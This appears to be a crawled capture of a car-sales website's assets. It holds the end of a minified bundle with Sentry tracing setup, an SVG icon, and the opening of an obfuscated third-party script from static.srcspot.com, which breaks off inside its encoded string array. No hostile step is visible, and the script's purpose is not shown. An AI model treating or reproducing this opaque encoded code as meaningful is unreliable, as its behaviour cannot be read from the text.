r=Mi({span:n}),s=r["sentry-trace"],o=r.baggage;if(!s)return;const i=e.headers||(P(t)?t.headers:void 0);if(i){if(function(t){return"undefined"!=typeof Headers&&I(t,Headers)}(i)){const t=new Headers(i);if(t.get("sentry-trace")||t.set("sentry-trace",s),o){const e=t.get("baggage");e?Fi(e)||t.set("baggage",`${e},${o}`):t.set("baggage",o)}return t}if(Array.isArray(i)){const t=[...i];i.find(t=>"sentry-trace"===t[0])||t.push(["sentry-trace",s]);const e=i.find(t=>"baggage"===t[0]&&Fi(t[1]));return o&&!e&&t.push(["baggage",o]),t}{const t="sentry-trace"in i?i["sentry-trace"]:void 0,e="baggage"in i?i.baggage:void 0,n=e?Array.isArray(e)?[...e]:[e]:[],r=e&&(Array.isArray(e)?e.find(t=>Fi(t)):Fi(e));return o&&!r&&n.push(o),{...i,"sentry-trace":t??s,baggage:n.length>0?n.join(","):void 0}}}return{...r}}(e,n,ce()&&c?u:void 0);r&&(t.args[1]=n,n.headers=r)}const p=Rt();if(p){const e={input:t.args,response:t.response,startTimestamp:t.startTimestamp,endTimestamp:t.endTimestamp};p.emit("beforeOutgoingRequestSpan",u,e)}return u}function Fi(t){return t.split(",").some(t=>t.trim().startsWith(Zt))}function Ui(t,e,n,r){const s={url:t,type:"fetch","http.method":n,[zt]:r,[Bt]:"http.client"};return e&&(Ur(e)||(s["http.url"]=e.href,s["server.address"]=e.host),e.search&&(s["http.query"]=e.search),e.hash&&(s["http.fragment"]=e.hash)),s}function Hi(t=0){return((mt()||performance.timeOrigin)+t)/1e3}const Bi=new WeakMap,zi=new Map,Wi={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function Ji(t,e){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:s,shouldCreateSpanForRequest:o,enableHTTPTimings:i,tracePropagationTargets:a,onRequestSpanStart:c}={...Wi,...e},u="function"==typeof o?o:t=>!0,p=t=>function(t,e){const n=R();if(n){let r,s;try{r=new URL(t,n),s=new URL(n).origin}catch{return!1}const o=r.origin===s;return e?K(r.toString(),e)||o&&K(r.pathname,e):o}{const n=!!t.match(/^\/(?!\/)/);return e?K(t,e):n}}(t,a),d={};n&&(t.addEventProcessor(t=>("transaction"===t.type&&t.spans&&t.spans.forEach(t=>{if("http.client"===t.op){const e=zi.get(t.span_id);e&&(t.timestamp=e/1e3,zi.delete(t.span_id))}}),t)),s&&function(t){const e="fetch-body-resolved";Tr(e,t),xr(e,()=>Ar(Rr))}(t=>{if(t.response){const e=Bi.get(t.response);e&&t.endTimestamp&&zi.set(e,t.endTimestamp)}}),Cr(t=>{const e=qi(t,u,p,d);if(t.response&&t.fetchData.__span&&Bi.set(t.response,t.fetchData.__span),e){const n=Gi(t.fetchData.url),r=n?zr(n).host:void 0;e.setAttributes({"http.url":n,"server.address":r}),i&&Yi(e),c?.(e,{headers:t.headers})}})),r&&Zr(t=>{const e=function(t,e,n,r){const s=t.xhr,o=s?.[Xr];if(!s||s.__sentry_own_request__||!o)return;const{url:i,method:a}=o,c=ce()&&e(i);if(t.endTimestamp&&c){const t=s.__sentry_xhr_span_id__;if(!t)return;const e=r[t];return void(e&&void 0!==o.status_code&&(ue(e,o.status_code),e.end(),delete r[t]))}const u=Gi(i),p=zr(u||i),d=(m=i,m.split(/[?#]/,1)[0]),l=!!Ce(),f=c&&l?Qs({name:`${a} ${d}`,attributes:{url:i,type:"xhr","http.method":a,"http.url":u,"server.address":p?.host,[zt]:"auto.http.browser",[Bt]:"http.client",...p?.search&&{"http.query":p?.search},...p?.hash&&{"http.fragment":p?.hash}}}):new Js;var m;s.__sentry_xhr_span_id__=f.spanContext().spanId,r[s.__sentry_xhr_span_id__]=f,n(i)&&function(t,e){const{"sentry-trace":n,baggage:r}=Mi({span:e});n&&function(t,e,n){const r=t.__sentry_xhr_v3__?.request_headers;if(r?.["sentry-trace"])return;try{if(t.setRequestHeader("sentry-trace",e),n){const e=r?.baggage;e&&e.split(",").some(t=>t.trim().startsWith("sentry-"))||t.setRequestHeader("baggage",n)}}catch{}}(t,n,r)}(s,ce()&&l?f:void 0);const h=Rt();h&&h.emit("beforeOutgoingRequestSpan",f,t);return f}(t,u,p,d);if(e){let n;i&&Yi(e);try{n=new Headers(t.xhr.__sentry_xhr_v3__?.request_headers)}catch{}c?.(e,{headers:n})}})}function Yi(t){const{url:e}=we(t).data;if(!e||"string"!=typeof e)return;const n=ti("resource",({entries:r})=>{r.forEach(r=>{if(function(t){return"resource"===t.entryType&&"initiatorType"in t&&"string"==typeof t.nextHopProtocol&&("fetch"===t.initiatorType||"xmlhttprequest"===t.initiatorType)}(r)&&r.name.endsWith(e)){(function(t){const e=[];if(null!=t.nextHopProtocol){const{name:n,version:r}=hi(t.nextHopProtocol);e.push(["network.protocol.version",r],["network.protocol.name",n])}return mt()?[...e,["http.request.redirect_start",Hi(t.redirectStart)],["http.request.fetch_start",Hi(t.fetchStart)],["http.request.domain_lookup_start",Hi(t.domainLookupStart)],["http.request.domain_lookup_end",Hi(t.domainLookupEnd)],["http.request.connect_start",Hi(t.connectStart)],["http.request.secure_connection_start",Hi(t.secureConnectionStart)],["http.request.connection_end",Hi(t.connectEnd)],["http.request.request_start",Hi(t.requestStart)],["http.request.response_start",Hi(t.responseStart)],["http.request.response_end",Hi(t.responseEnd)]]:e})(r).forEach(e=>t.setAttribute(...e)),setTimeout(n)}})})}function Gi(t){try{return new URL(t,gr.location.origin).href}catch{return}}const Vi={...ao,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,enableElementTiming:!0,ignoreResourceSpans:[],ignorePerformanceApiSpans:[],detectRedirects:!0,linkPreviousTrace:"in-memory",consistentTraceSampling:!1,_experiments:{},...Wi};function Ki(t){const e=gr.document,n=e?.querySelector(`meta[name=${t}]`);return n?.getAttribute("content")||void 0}const Xi="_sentry_idleSpan";function Zi(t){return t[Xi]}function Qi(t,e){Z(t,Xi,e)}const ta=.3;var ea;const{SENTRY_DSN:na=""}=null!==(ea=window.ENV)&&void 0!==ea?ea:{};!function(t){const e={...t};var n,r;Qn(e,"react"),n="react",r={version:Ws.version},Ct().setContext(n,r),function(t={}){const e=!t.skipBrowserExtensionCheck&&zs(),n={...t,enabled:!e&&t.enabled,stackParser:(r=t.stackParser||Rs,Array.isArray(r)?Ge(...r):r),integrations:ln({integrations:t.integrations,defaultIntegrations:null==t.defaultIntegrations?[yn(),wn(),as(),os(),ys(),ks(),Tn(),Ss(),ds()]:t.defaultIntegrations}),transport:t.transport||Bs};var r;On(Sr,n)}(e)}({dsn:na,integrations:[((t={})=>{const e={name:void 0,source:void 0},n=gr.document,{enableInp:r,enableElementTiming:s,enableLongTask:o,enableLongAnimationFrame:i,_experiments:{enableInteractions:a,enableStandaloneClsSpans:c,enableStandaloneLcpSpans:u},beforeStartSpan:p,idleTimeout:l,finalTimeout:f,childSpanTimeout:m,markBackgroundSpan:g,traceFetch:_,traceXHR:y,trackFetchStreamPerformance:v,shouldCreateSpanForRequest:b,enableHTTPTimings:S,ignoreResourceSpans:E,ignorePerformanceApiSpans:w,instrumentPageLoad:T,instrumentNavigation:x,detectRedirects:k,linkPreviousTrace:I,consistentTraceSampling:O,onRequestSpanStart:P}={...Vi,...t};let $,A;function D(t,r,s=!0){const o="pageload"===r.op,i=p?p(r):r,a=i.attributes||{};if(r.name!==i.name&&(a[Ft]="custom",i.attributes=a),!s){const t=pt();return void Qs({...i,startTime:t}).end(t)}e.name=i.name,e.source=a[Ft];const d=co(i,{idleTimeout:l,finalTimeout:f,childSpanTimeout:m,disableAutoFinish:o,beforeSpanEnd:e=>{$?.(),xi(e,{recordClsOnPageloadSpan:!c,recordLcpOnPageloadSpan:!u,ignoreResourceSpans:E,ignorePerformanceApiSpans:w}),Qi(t,void 0);const n=$t(),r=n.getPropagationContext();n.setPropagationContext({...r,traceId:d.spanContext().traceId,sampled:Te(d),dsc:Ne(e)})}});function h(){n&&["interactive","complete"].includes(n.readyState)&&t.emit("idleSpanEnableAutoFinish",d)}Qi(t,d),o&&n&&(n.addEventListener("readystatechange",()=>{h()}),h())}return{name:"BrowserTracing",setup(t){if(function(){function t(){const t=Ce(),e=t&&$e(t);if(e){const t="internal_error";h&&J.log(`[Tracing] Root span: ${t} -> Global error occurred`),e.setStatus({code:2,message:t})}}uo||(t.tag="sentry_tracingErrorCallback",uo=!0,fs(t),gs(t))}(),$=Ti({recordClsStandaloneSpans:c||!1,recordLcpStandaloneSpans:u||!1,client:t}),r&&$i(),s&&fi()&&mt()&&ti("element",Ri),i&&d.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?new PerformanceObserver(t=>{const e=Ce();if(e)for(const n of t.getEntries()){if(!n.scripts[0])continue;const t=mi(mt()+n.startTime),{start_timestamp:r,op:s}=we(e);if("navigation"===s&&r&&t<r)continue;const o=mi(n.duration),i={[zt]:"auto.ui.browser.metrics"},a=n.scripts[0],{invoker:c,invokerType:u,sourceURL:p,sourceFunctionName:d,sourceCharPosition:l}=a;i["browser.script.invoker"]=c,i["browser.script.invoker_type"]=u,p&&(i["code.filepath"]=p),d&&(i["code.function"]=d),-1!==l&&(i["browser.script.source_char_position"]=l),di(e,t,t+o,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:i})}}).observe({type:"long-animation-frame",buffered:!0}):o&&ti("longtask",({entries:t})=>{const e=Ce();if(!e)return;const{op:n,start_timestamp:r}=we(e);for(const s of t){const t=mi(mt()+s.startTime),o=mi(s.duration);"navigation"===n&&r&&t<r||di(e,t,t+o,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[zt]:"auto.ui.browser.metrics"}})}}),a&&ti("event",({entries:t})=>{const e=Ce();if(e)for(const n of t)if("click"===n.name){const t=mi(mt()+n.startTime),r=mi(n.duration),s={name:C(n.target),op:`ui.interaction.${n.name}`,startTime:t,attributes:{[zt]:"auto.ui.browser.metrics"}},o=L(n.target);o&&(s.attributes["ui.component_name"]=o),di(e,t,t+r,s)}}),k&&n){const t=()=>{A=ft()};addEventListener("click",t,{capture:!0}),addEventListener("keydown",t,{capture:!0,passive:!0})}function e(){const e=Zi(t);e&&!we(e).timestamp&&(rs&&J.log(`[Tracing] Finishing current active span with op: ${we(e).op}`),e.setAttribute(Wt,"cancelled"),e.end())}t.on("startNavigationSpan",(n,r)=>{if(Rt()!==t)return;if(r?.isRedirect)return rs&&J.warn("[Tracing] Detected redirect, navigation span will not be the root span, but a child span."),void D(t,{op:"navigation.redirect",...n},!1);e(),Ct().setPropagationContext({traceId:yt(),sampleRand:Math.random()});const s=$t();s.setPropagationContext({traceId:yt(),sampleRand:Math.random()}),s.setSDKProcessingMetadata({normalizedRequest:void 0}),D(t,{op:"navigation",...n})}),t.on("startPageLoadSpan",(n,r={})=>{if(Rt()!==t)return;e();const s=he(r.sentryTrace||Ki("sentry-trace"),r.baggage||Ki("baggage")),o=$t();o.setPropagationContext(s),o.setSDKProcessingMetadata({normalizedRequest:br()}),D(t,{op:"pageload",...n})})},afterAllSetup(t){let n=R();if("off"!==I&&ji(t,{linkPreviousTrace:I,consistentTraceSampling:O}),gr.location){if(T){const e=mt();!function(t,e,n){t.emit("startPageLoadSpan",e,n),$t().setTransactionName(e.name);const r=Zi(t);r&&t.emit("afterStartPageLoadSpan",r)}(t,{name:gr.location.pathname,startTime:e?e/1e3:void 0,attributes:{[Ft]:"url",[zt]:"auto.pageload.browser"}})}x&&es(({to:e,from:r})=>{if(void 0===r&&-1!==n?.indexOf(e))return void(n=void 0);n=void 0;const s=Hr(e),o=Zi(t),i=o&&k&&function(t,e){const n=we(t),r=pt(),s=n.start_timestamp;if(r-s>ta)return!1;if(e&&r-e<=ta)return!1;return!0}(o,A);!function(t,e,n){const{url:r,isRedirect:s}=n||{};t.emit("beforeStartNavigationSpan",e,{isRedirect:s}),t.emit("startNavigationSpan",e,{isRedirect:s});const o=$t();o.setTransactionName(e.name),r&&!s&&o.setSDKProcessingMetadata({normalizedRequest:{...br(),url:r}});Zi(t)}(t,{name:s?.pathname||gr.location.pathname,attributes:{[Ft]:"url",[zt]:"auto.navigation.browser"}},{url:e,isRedirect:i})})}g&&(gr.document?gr.document.addEventListener("visibilitychange",()=>{const t=Ce();if(!t)return;const e=$e(t);if(gr.document.hidden&&e){const t="cancelled",{op:n,status:r}=we(e);rs&&J.log(`[Tracing] Transaction: ${t} -> since tab moved to the background, op: ${n}`),r||e.setStatus({code:2,message:t}),e.setAttribute("sentry.cancellation_reason","document.hidden"),e.end()}}):rs&&J.warn("[Tracing] Could not set up background tab detection due to lack of global document")),a&&function(t,e,n,r,s){const o=gr.document;let i;const a=()=>{const o="ui.action.click",a=Zi(t);if(a){const t=we(a).op;if(["navigation","pageload"].includes(t))return void(rs&&J.warn(`[Tracing] Did not create ${o} span because a pageload or navigation span is in progress.`))}i&&(i.setAttribute(Wt,"interactionInterrupted"),i.end(),i=void 0),s.name?i=co({name:s.name,op:o,attributes:{[Ft]:s.source||"url"}},{idleTimeout:e,finalTimeout:n,childSpanTimeout:r}):rs&&J.warn(`[Tracing] Did not create ${o} transaction because _latestRouteName is missing.`)};o&&addEventListener("click",a,{capture:!0})}(t,l,f,m,e),r&&function(){const t=({entries:t})=>{const e=Ce(),n=e&&$e(e);t.forEach(t=>{if(!function(t){return"duration"in t}(t)||!n)return;const e=t.interactionId;if(null!=e&&!Pi.has(e)){if(Oi.length>10){const t=Oi.shift();Pi.delete(t)}Oi.push(e),Pi.set(e,n)}})};ti("event",t),ti("first-input",t)}(),Ji(t,{traceFetch:_,traceXHR:y,trackFetchStreamPerformance:v,tracePropagationTargets:t.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:b,enableHTTPTimings:S,onRequestSpanStart:P})}}})()],tracesSampleRate:.2,environment:"production",sendDefaultPii:!0,beforeSend(t){var e;const n=(null===(e=t.exception)||void 0===e||null===(e=e.values)||void 0===e||null===(e=e[0])||void 0===e?void 0:e.value)||"";return/W7\[0\]\[0\]\[s3S\.l8\(.*?\)\]/.test(n)||/s3S\.(l8|w8)\(.*?\)/.test(n)?null:t}}),s()},2555:(t,e,n)=>{function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function s(t){var e=function(t,e){if("object"!=r(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var s=n.call(t,e||"default");if("object"!=r(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==r(e)?e:e+""}function o(t,e,n){return(e=s(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){o(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}n.d(e,{A:()=>a})},5228:t=>{var e=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;t.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(t){r[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(t){return!1}}()?Object.assign:function(t,s){for(var o,i,a=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),c=1;c<arguments.length;c++){for(var u in o=Object(arguments[c]))n.call(o,u)&&(a[u]=o[u]);if(e){i=e(o);for(var p=0;p<i.length;p++)r.call(o,i[p])&&(a[i[p]]=o[i[p]])}}return a}}},n={};function r(t){var s=n[t];if(void 0!==s)return s.exports;var o=n[t]={exports:{}};return e[t](o,o.exports,r),o.exports}r.m=e,t=[],r.O=(e,n,s,o)=>{if(!n){var i=1/0;for(p=0;p<t.length;p++){for(var[n,s,o]=t[p],a=!0,c=0;c<n.length;c++)(!1&o||i>=o)&&Object.keys(r.O).every(t=>r.O[t](n[c]))?n.splice(c--,1):(a=!1,o<i&&(i=o));if(a){t.splice(p--,1);var u=s();void 0!==u&&(e=u)}}return e}o=o||0;for(var p=t.length;p>0&&t[p-1][2]>o;p--)t[p]=t[p-1];t[p]=[n,s,o]},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.j=2949,(()=>{var t={2949:0};r.O.j=e=>0===t[e];var e=(e,n)=>{var s,o,[i,a,c]=n,u=0;if(i.some(e=>0!==t[e])){for(s in a)r.o(a,s)&&(r.m[s]=a[s]);if(c)var p=c(r)}for(e&&e(n);u<i.length;u++)o=i[u],r.o(t,o)&&t[o]&&t[o][0](),t[o]=0;return r.O(p)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))})();var s=r.O(void 0,[4121],()=>r(828));s=r.O(s)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/chevron-right-grey.svg
body_size: 1
content:
<svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M-1-1h52v52H-1z"/><g><path fill-rule="evenodd" fill="#454746" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83" stroke="null"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cherrita.js
body_size: 63975
content:
var _0x7563572c=['WQStW7BcVbK','W4dcSIVdUtG','WQ7cNmkzW545','wbyby8ok','pmozW6HYkW','hSkgW44fWPK','W4tdRwddIq0','W6T7WQXHWP0','WOmghxFcGG','WRpcU8oAWRuT','ECk8WOGljW','gCoOq0Ti','nCk8jSoCWRe','WR5ApSkPWR4','imoMDJ/dOW','pCkXoCotWOq','W4PbW5fwWRi','z8oaW7vVW7W','W44CsxnU','yfhcUeFcSa','WQtcHrO3ha','mSkEW43dIH0','AwVdP8obEW','WRKJmx/cNa','oZ7dLx5x','WQVcLWZdK8k6','WRPIeIpcSG','FSk2WRunrW','C8kgWQiCxW','EZ84ASor','c8oGyrhdMG','sXNcLCkxla','qIldGs07','W5JdRCk7gXm','jwVcJmoBka','W6z4WQvOWPa','vLdcN17cKW','bv7cQq','sxNcHGddUa','hNldTMmf','qJiYkeK','WP9rkmkMWPy','WQFcIsNdLCkG','b8kQW6BdKCor','amoEW4bwla','WQLJdGdcRq','EMxcRxZcSa','WP7cVSkqW4aY','W7O/tqpdHW','WOnzbd/dKW','WOTjlcJcTG','W5tdNmkJjt8','ztipg0W','WRVdN0yxba','WO80W77cJY4','WOlcQY/dPSkh','lmohBW/dTq','W4m3uNrR','tJfeW6Lj','WPRdS24LiG','Ex4tECom','bgBdGhG','W7ddTWxcJCo1zNVdQITg','WPOmW6lcSqS','WPFcK3JdTSoR','W65BW4qjWPy','fSkyWPBcMXy','WOnJdYlcSq','WO4Oj2RcMq','EmoqhSkokq','aCkCW4ddO1G','mSorW6n4oq','eCohvHZdKG','WQDVfIFcUa','W5b/WPHk','yc7cHSk8bW','dSoFemkkkG','WQHylclcIW','WOZcQSo3WQW6','W61+st3dMq','brVdOYSu','hWddPt0y','W5fjWOlcSGe','ms3dOM8h','ushcL8ksoa','DvdcUqxcIW','W7dcRmkdW7Dx','bSksWQ5Krq','xCk/WOtcQCoO','WQm5W77cVWm','gCojW5n7fG','W5VcISoNBYG','WPuJfvNcVq','WOPvn8o9wW','CsZcHCkOlW','uMxdISowoG','o1BdHgmh','WP7cQJ0XgrPnoG','WPtcI8oDWP8Y','WOpcHrOGaW','WPJcQmkiW6m7','mSkzW5NdTgq','o1tdN8keW7m','vG3cPSkogW','WPtdPL47iq','Dt0jo3m','W6aiEeS','WRRcMYVdTSk4','DIhcRCoTca','W6mQFeHX','WRWWW6hcQt8','hx3dQ30o','hgNcN0RcHa','n8kKWRhcHrC','WQ4YW73cIGC','FgxdI8oDDW','a8kiW4tdV3u','ycNcHmk7fG','cKFcP8kEW7W','Ag3cSuJcIW','WOvqmtJcKq','rZBcVCk6la','mCk5WRRcNWu','W7pdHSkVzXO','FbaFW7hdQa','DrqJz8o+','ExtcG8koeW','yrGSESoi','bwNdShCh','q3xcTwdcRa','a1VdSIvx','hLtcQSo+da','eCotWOlcUH8','eSokubZdUG','cSkbzCoatW','WOVdSNGxka','W4y5qeHO','WQ3cHCk7W4Ga','C3hcSfNcJq','tHWKASoo','oSkiW53dGCkV','WPJdVhmskG','ycmdW4FdMW','WQCBxJhcTq','WP4XW7JcQJK','WPTSEmoKFG','xSolBCkQW4u','WOTBjL0P','WRZcVmoAWOqB','dvhdRmkNW5q','x1dcNv9m','WOtcThJdOSkC','bvvHW4DD','W4fpWO1KWQG','i1ddGK0X','y8oEW71HWPu','l8o2z3bp','u0xcK0tcJq','lwddNCkZW6q','WQirgL/cQG','tcHQW4rQ','pSkve8kRW5S','uvNcO0/dSq','k8o2wCo8rG','lCkBoCodWP8','WPRcPSk4W7aW','W6XuWPzoWPm','W4tdTH4goa','WRtcMSoJWO4c','Bg3dR8o2rG','WOFcRrtdRSkr','b8kQj8ojWPG','WOhcTshdLry','W4hdO8ofeXC','bCoByKva','jftcK8ozcq','WR1LmItcKq','EGRcOCk0gW','WPOPvmk6WQy','ACkTWQ8ECW','WPhdQNOwiq','xMddKNyX','brtdLsi4','qtJdOCkN','gCkeW6FdV10','C8oqjmk4kq','lCkSWPJcPse','o8k1pCoDWOq','WQL6itdcJW','mSk2WQFcMty','W4NcVSouCJ4','qhBcShJcSG','zdWJW4ldVG','WPKVW7xcOIC','W7aEW7L0WQG','WQzyhSoFBG','W6pcISkEhcW','pYhdTYSE','WOtcIMJdOSoM','rrNdRSkQ','WRtcLW3dJSkr','jCk1fmkKWRe','WQLHgv4m','aW3dJblcNcJdVxrUjW','W65GW7LaWPa','khJdHSkmW7i','z3JcIf/cLW','W5hcUSkpW61e','W4CitvPz','gmowv1fp','bSkso8ktWPm','WR1iamkYWPS','WRPemCk9WRi','bCosuK5e','WPhcS8ofWQyK','f3VdSx8U','WQ1EbSoDCG','p8oet1j+','vWaBW5RdTG','WRJcJqRdLmkc','ANJcTNJcTG','WOpcJmklWR17','x8kbW6PyWOe','kSk+oa','xraLoLu','igHphCoYW6tdLCknfmkL','d8oqv1Hn','W4dcMcldJ8ke','W77dL8ofcYq','WR1GdZpcPW','W7HwWQ7cKWy','i2vussvWWP3dKmo7x2hdIq','WRKFW5tcKuu','FmothSkJdW','W7xcHstdQqS','DmoDjdm+','wYBcLCkMmq','sCoJdvVdJa','ACoQW4nGWOO','WQLRhvWm','yrymW6ldIW','nglcHSo+ha','W6BdSSkIFaq','qmoTgCkbna','rGG+BmoO','n8kPd8kNWRm','pMdcIgDa','lmofW6HVdq','h2VdTxCq','cSkrDCo6rW','W6dcKmkpW487','W7JcRmopzdS','EmkqWQ8bsW','qghcIeTyW5NcTa','z8oRltpcHq','DMJcVwBcUW','pI/dIbq5','ehxcI3z4','W7dcQSkcW65b','Ase5W5xdRq','tN3cJYJdVa','bmkPW4tdT8oc','hgRcTvjy','W43cM8kAW7jD','W7hdItyMcG','avFdQKS6','btNcPmkRjLvHhvbkmq','l8o0EqxdSa','yhGaduS','W5tcSmkyW5LB','mhxdKCkRW5i','W5XnWRzLWOO','BmotcJpcTa','WR0pjelcGq','mSkrW7NdThu','jNFdILGh','WQJcKh7dVSoY','eNZcR0z4','WPHDemoWEa','DetcNmkrea','W7SjBN5p','DKBcIqJdJq','WRZdJXOAhG','wWyVk1G','a8kFemo3WOe','DCkOpcPs','fWZdVmkwW6a','cCoOttJdPa','W7H3WOfbWO4','W7LMWR5VWP4','igddGSk+W6G','qCkqnSoZWPq','W6XfW4qjWP8','W6tdKaiIbG','W7BcRmokAq4','WPyIhN/cVq','WQpcN8kOW5aK','WOpcOCksWRbC','W5/dNYq7gW','cCk9xCo+CW','oSkSW43dO3S','WOzCamoKEG','xqlcT8kFea','zSoQeIlcIq','dmkonSkgWP8','rZpcGSkPiG','WPtcRZpdS8kW','WPpdIqDplW','WOKnW6FcJYi','W5zjWPNcSbe','mCkoDSoguG','cSkIwmofsa','amkEg8orWOe','W5mNwhD2','kGRcKmofva','W7NcS8odCJS','bCozxhzp','n2/dGmkUW74','BZRcH8kdbq','nCklgmotWPO','x2ZcNYVdIq','W4v+aW','zdhcSmkMkG','dmomiJtcGq','ACkuWQWDxW','p2BdKwm+','h2ddKN0i','nfFcOv1f','eSosEXZdOG','Dg3cJCkIdG','dmkyWOFcVs8','W7z/WPXDWPS','xLRcKKZcIG','tCozdqxcGq','nSoLDHJdSa','h2tdR3Wt','uq5rW7b0','CSkCWQyNmG','BK7dMmoAwa','WPNcQWRdKSkM','WOnhg8olCq','ACoEnWtcIW','o8k6f8kVWQ4','WRj2ceSr','xMxdSmoBwq','lCkLWQFcVGC','C8oGW5v3WPq','cmoYF1nA','mSkbDmouCG','W4WEshPP','WPrDjtJcRa','W4dcKH7dL2i','xtD/WQXR','o8kWeCkLWRK','W6VdGtCVbq','aSkYW5ZdPCoc','WPTngmo0xG','W4Whw2zV','C8k5WR4lBq','pcldT2a+','xxJdKNJcIW','lmoCW7jVlW','qWyRoKG','W43cL8opuse','nCkkWRxcGqe','WRrzlSk9WQS','DalcHmkkiq','W4KaEs/dIW','j8oMWQBdHN8','uq3cQCkYgq','puBdQx0+','vSoOW7njpG','WPJdTM0wka','WOyrW6qNW77cISoNWQL6W75C','W43cLCousXy','Dt7cHSksaq','W6W+tG3dPG','W4TNWORcPGa','bSoAq0Xt','i8kZW4ZdQuC','jf/cOKvB','W6SaFt1+WRlcQM9EjdldPa','u8kqWQxcKce','xrixcfG','DfZdI8olxW','W47cTSkCW6rD','mCkizCo7xq','W7tcI8o4W4nC','FJiGE8o8','hSkVk8ovWRy','ASoVjtRcTq','W6RcMSkKW6n/','k2jvtYStWQddVCo1Cgm','nmo6DqxdUW','oLFdMfSQ','pCkjW7JdGSoD','W6ddMae3hW','k8oKCbVdRG','tCoof07cGq','W5dcRmkbW6zs','W5ZdQqiOia','WOvRcSkz','W5PEWPnoWRm','WQ56fCoXgG','Bmo0krNcRW','WONcLCoIudeRkG','WQ8khGW','vcuZuvS','WPj6g8koWRW','kSkMW67dHSoj','y8oop8kEkG','uhZcQh7cVW','WONcKNZdMSoZ','W6m3uMLV','WQSwnKJcGq','W6BdI8kIFdi','xrO0pfm','yJZcJCkLgG','WQJcP0VdLmou','WRKFW5/cKq','CZ4c','WPn7aLCk','vhhcTXddRq','WRNdRMWCla','WQZcIWxdH8k6','WOZcK8kvW5yX','xCoitmoAWRhcImk+wSoV','omkQWQpcMam','WPL6gIJcKa','bCk1e8kNWQ4','W7P1WRZcJG4','xmokW5XkWRm','W5pcNmk5W41z','vwtcT8kumW','hZtcNmo4ya','jSk8WPdcQW0','d3NcNSo+lW','nSkGp8oBWRK','WQtcK8kaW4GX','W7vDWQRdJXW','CGeyx8o6','rJHXW7zo','DfhcUCkmoW','WOdcNgRdMSoi','BSo0fJxcJG','vZC1xCoM','imk2W7ZdQSoh','u8o0oSkKjG','gxpdVmkjW64','kYtdNMaz','mNVdUwis','CNRcP8k3cq','W6pdOIyYga','WRn9lSknWPu','eL7cGWef','W5pcKSopzZC','AgddQSoyxW','WOFcGfFdVmoq','W6TPWRLMWRy','f8o+W4bqnq','C3xcVmkBhW','W6VcL2ddMYm','W6lcHGVdUr0','W51QWRVcOXi','tCoveWxcJa','qs7cT8k8eW','ht7cH8kazW','qaOLqCoo','bhNdGuue','ymoXjINcKG','WRNcJmkJW40a','iNpdMCkWW6m','WOtcMCkGW6u0','eeRcGv5F','W4mHEtNdKW','DhtcQttdQq','uWa8Emo4','DtzjW5nz','WPxdQ3mDjG','A3xcTZVdKa','WOpdV3WflG','WQ/cQxldGCoi','WQzgm8k2WRS','W5bkWR05WRW','hSkqpCoiWOq','s0JdVciF','WOhcMw/dI8kq','iKdcTujc','W5VcKSokWQTK','C8oTW7fSWOS','rKdcSXJdRa','WOVcHxNdTmoM','xqpdT8kOgadcL8oLrrS','wZH4W6TY','Dbq7W7hdRG','dmksh8oIWRy','bN7cGSoxma','omkZb8kXWQm','W5n3WRrdWPy','xqjeW5DW','d2pdMCk8W64','oJddIYeJ','cxxdIwyb','dmkupSkeWQG','WP5GagWc','lmk5cCk1WQy','W4JcVmkvW6Dc','omktwSoAxa','heNdGeK4','mCk1WRZcKX8','zXyYESoo','WP4+W6NcRcy','W6xcPWtdQb8','tCo2eYhcJq','